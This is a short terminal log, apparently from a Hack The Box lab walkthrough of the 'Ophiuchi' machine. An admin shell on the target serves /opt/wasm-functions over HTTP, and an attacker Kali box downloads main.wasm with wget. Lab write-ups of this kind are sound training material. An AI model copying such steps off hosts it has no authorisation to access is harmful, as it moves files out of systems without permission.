 admin@ophiuchi:/opt/wasm-functions$ ls
backup  deploy.sh  index  index.go  main.wasm
admin@ophiuchi:/opt/wasm-functions$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.20 - - [12/Oct/2021 13:54:43] "GET /main.wasm HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# wget 10.10.10.227:8000/main.wasm
--2021-10-12 09:45:49--  http://10.10.10.227:8000/main.wasm
Connecting to 10.10.10.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1479371 (1.4M) [application/wasm]
Saving to: ‘main.wasm.1’
main.wasm.1 100%[=======================
2021-10-12 09:45:56 (237 KB/s) - ‘main.wasm.1’ saved [1479371/1479371]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─#